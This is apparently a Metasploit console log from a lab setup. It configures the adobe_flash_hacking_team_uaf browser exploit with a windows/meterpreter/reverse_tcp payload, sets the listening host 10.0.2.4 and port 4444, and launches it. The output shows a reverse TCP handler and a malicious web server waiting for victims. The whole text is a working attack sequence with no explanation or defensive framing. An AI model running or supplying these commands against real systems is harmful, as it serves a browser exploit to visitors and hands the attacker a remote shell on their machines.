 msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set Lport 4444
Lport => 4444
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.4:4444
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > [*] Using URL: http://10.0.2.4:80/
[*] Server started.